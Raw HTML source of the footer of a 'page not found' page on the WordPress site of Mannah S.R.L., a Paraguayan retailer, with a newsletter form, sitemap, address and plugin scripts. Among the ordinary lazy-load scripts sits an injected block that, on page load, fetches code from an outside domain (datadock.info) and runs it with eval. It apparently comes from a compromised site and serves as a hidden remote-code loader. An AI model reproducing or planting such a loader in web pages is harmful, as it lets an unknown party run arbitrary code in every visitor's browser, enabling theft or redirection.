		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Página no encontrada &bull; Mannah S.R.L" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img loading="lazy" width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 